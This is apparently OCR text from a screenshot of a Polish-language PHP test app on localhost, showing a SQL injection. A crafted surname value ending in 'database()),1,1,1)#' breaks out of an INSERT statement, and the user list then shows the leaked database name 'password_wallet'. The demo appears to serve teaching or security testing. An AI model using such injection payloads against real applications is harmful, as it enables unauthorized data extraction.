 localhost/wallet/users.php?surname=atak%...
Bookmarks Ochrona przeciw... Linux JAVA Publikacje Mój sterownik ak...
Connected successfully
insert into users (name, surname, phone,login,password) values ('atak'
database()),1,1,1)#','any','any','any','$2y$12$wWErQpOKEQLhUpKTgU
KONTO UTWORZONE
Surname Filtruj
SELECT * FROM users
# Name Surname Phone
1 John Smith 600600600
2 Peter Bush 500500500
5 Jan Kowalski 222333444
6 Tomasz Kot 333222111
10 Grzegorz Koziel 111222333
17 atak password_wallet 1